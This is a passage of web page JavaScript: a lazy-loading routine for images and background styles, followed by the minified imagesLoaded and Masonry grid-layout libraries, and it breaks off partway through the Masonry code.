  let lazyImages = [].slice.call(document.querySelectorAll("img.lazy")); let active = false; const lazyLoad = function() {if (active === false) {active = true; setTimeout(function() {lazyImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.src = lazyImage.dataset.src; lazyImage.classList.remove("lazy"); lazyImages = lazyImages.filter(function(image) {return image !== lazyImage; }); if (lazyImages.length === 0) {document.removeEventListener("scroll", lazyLoad); window.removeEventListener("resize", lazyLoad); window.removeEventListener("orientationchange", lazyLoad); } } }); active = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoad); window.addEventListener("resize", lazyLoad); window.addEventListener("orientationchange", lazyLoad); }); let lazyBGImages = [].slice.call(document.querySelectorAll("div.lazy")); let BGactive = false; const lazyLoadBG = function() {if (BGactive === false) {BGactive = true; setTimeout(function() {lazyBGImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.style = lazyImage.dataset.style; lazyImage.classList.remove("lazy"); lazyBGImages = lazyBGImages.filter(function(BGimage) {return BGimage !== lazyImage; }); if (lazyBGImages.length === 0) {document.removeEventListener("scroll", lazyLoadBG); window.removeEventListener("resize", lazyLoadBG); window.removeEventListener("orientationchange", lazyLoadBG); } } }); BGactive = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBG); window.addEventListener("resize", lazyLoadBG); window.addEventListener("orientationchange", lazyLoadBG); }); let lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy")); let BGactiveTagA = false; const lazyLoadBGTagA = function() {if (BGactiveTagA === false) {BGactiveTagA = true; setTimeout(function() {lazyBGImagesTagA.forEach(function(lazyImageTagA) {if ((lazyImageTagA.getBoundingClientRect().top <= window.innerHeight && lazyImageTagA.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImageTagA).display !== "none") {lazyImageTagA.style = lazyImageTagA.dataset.style; lazyImageTagA.classList.remove("lazy"); lazyBGImagesTagA = lazyBGImagesTagA.filter(function(BGimage) {return BGimage !== lazyImageTagA; }); if (lazyBGImagesTagA.length === 0) {document.removeEventListener("scroll", lazyLoadBGTagA); window.removeEventListener("resize", lazyLoadBGTagA); window.removeEventListener("orientationchange", lazyLoadBGTagA); } } }); BGactiveTagA = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBGTagA); window.addEventListener("resize", lazyLoadBGTagA); window.addEventListener("orientationchange", lazyLoadBGTagA); /* window.onload = function(){setTimeout(lazyLoadBGTagA, 1000); setTimeout(lazyLoad, 1000); setTimeout(lazyLoadBG, 1000); }; */ });

  /*!
  * imagesLoaded PACKAGED v4.1.3
  * JavaScript is all like "You images are done yet or what?"
  * MIT License
  */

  !function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});


  /*!
  * Masonry PACKAGED v4.2.0
  * Cascading grid layout library
  * http://masonry.desandro.com
  * MIT License
  * by David DeSandro
  */

  !function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,s=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var 